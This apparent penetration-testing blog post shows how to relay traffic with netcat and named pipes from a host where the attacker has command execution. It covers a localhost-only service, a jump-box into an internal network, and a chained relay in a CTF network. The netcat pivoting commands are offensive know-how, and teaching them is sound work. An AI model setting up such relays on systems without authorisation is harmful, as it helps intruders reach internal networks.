In my previous post, SSH Tunneling Magic, I covered port forwarding using SSH. However, that relies on having SSH access. This doesn’t help much if you’re only able to get a limited shell on a target or it’s not running an SSH server. Fortunately, most Linux distributions ship with every pentester’s favorite tool: netcat!
I’ll be covering (almost!) the exact same scenarios I did in the SSH Tunneling Magic post.
Netcat is a handy little tool for creating raw network connections. For the most part it’s “dumb”, what goes in one end comes out the other. However, this can be incredibly powerful and enabling. If you’re unfamiliar with netcat, go read up on it!
A downside to using netcat that you will run into if you try to follow these examples is that netcat will terminate after every connection. This becomes very frustrating when you start relaying traffic through multiple hops. The two solutions I usually use for this are either find a netcat that supports the -k flag (will persist netcat, allowing multiple connections), or surround commands in a while loop. Example:
while true; do nc -l 5000 | nc 127.0.0.1 4000; done
Note: This article will be written assuming a Linux environment. There are differences with how the piping would be handled in OSX/BSD/Solaris. Specifically, we will be using named pipes instead of bidirectional pipes.
Scenario One: Can’t Directly Reach Target Service
Assume the following network:

- Target: Web Server (80, localhost only)
In this scenario, we have some form of command execution on Target. There is no firewall between User and Target. Our goal is to view the web server on Target from User.
This can be accomplished by executing the following on Target:
Target
-----
mkfifo backpipe
nc -l 5000  0<backpipe | nc localhost 80 1>backpipe
User
----
curl 10.10.1.100:5000
...
<HTTP Response from Target>
What this is doing involves some Linux magic with named pipes. To fully understand this, let’s first look at what happens without the named pipe.
Note: If you don’t really care about the “how”, feel free the skip to Scenario Two!
Without using a named pipe, our command looks like:
Target
-----
nc -l 5000 | nc localhost 80
User
----
curl 10.10.1.100:5000
Target
-----
<HTTP Response from Target>
Our HTTP requests successfully reaches Target‘s web server, so we’re able to execute HTTP requests. However, the output from our request is being written to stdout on Target, which isn’t directly viewable by User.
There’s a few ways to handle this issue, for example we could do something like:
Target
-----
nc -l 5000 | nc localhost 80 | nc 10.10.1.5 5555
This would pipe our output on Target into another netcat connection which we would then have to setup a listener for on User.
Instead of piping our output into another netcat process, we can instead write to a named pipe which is then read out of. This provides a bi-directional flow, allowing us to reuse our one netcat connection to send data in both directions.
This gives us our original payload of:
Target
-----
mkfifo backpipe
nc -l 5000 0<backpipe | nc localhost 80 1>backpipe
I highly recommend doing some Googling on named pipes as there are plenty of resources that go more into detail.
Scenario Two: The Jump-Box
Assume the following network:

- Internal A: Web Server (80), FTP Server(21)
- Internal B: Web Server (80), Web Server(8000)
- Internal C: Web Server (443)
In this scenario, we want to go from our machine, User, to an internal network. We have some form of command execution on a Jump-Box that is both externally reachable by User (on the 10.10.1.0/24 network) and has access to the target internal network (192.168.1.0/24).
This ends up being very similar to Scenario One. In Scenario One, we forwarded our traffic to localhost on Target (the equivalent in this scenario is Jump-Box). The only part that changes is the destination. For example, if we want to hit the web server on port 8000 on Internal B:
Jump-Box
-----
mkfifo backpipe
nc -l 5000 0<backpipe | nc 192.168.1.4 8000 1>backpipe
User
----
curl 10.10.1.100:5000
...
<HTTP Response from Internal B>
In the SSH Magic post, we were able to utilize SOCKS proxies to make reaching arbitrary destinations a lot easier. Unfortunately, this is where netcat being “dumb” comes into play. It will only handle exactly what we tell it to, meaning we need to explicitly define every forward that we want.
Scenario Three: The CTF, Putting It All Together
Assume the following network:

- Internal A: Web Server (80), FTP Server(21)
- Internal B: Web Server (80), Pwn Challenge (5000)
- Internal C: Pwn Challenge (6000)
In this scenario, we want User to be able to reach boxes in the internal CTF network (192.168.1.0/24). We have some form of command execution on Jump-Box and Attendee. The 10.10.1.0/24 network is directly accessible from the internet.
Let’s say User wants to start hacking away at the pwn challenge on Internal C on port 6000. We can already see that it will be a bit more challenging as our traffic needs to go from User <-> Jump-Box <-> Attendee <-> Internal C. To accomplish this, we need two separate netcat relays:
Attendee
-----
mkfifo backpipe
nc -l 5000 0<backpipe | nc 192.168.1.5 6000 1>backpipe
Jump-Box
-----
mkfifo backpipe
nc -l 5000 0<backpipe | nc 192.168.1.200 5000 1>backpipe
User
-----
nc 10.10.1.100 5000
...
<Response from Internal C>
This should look similar to Scenario Two, just with another netcat relay added in.
Attendee will just need to update the second half of their command to be the proper target and port if User wants to hit any other challenges.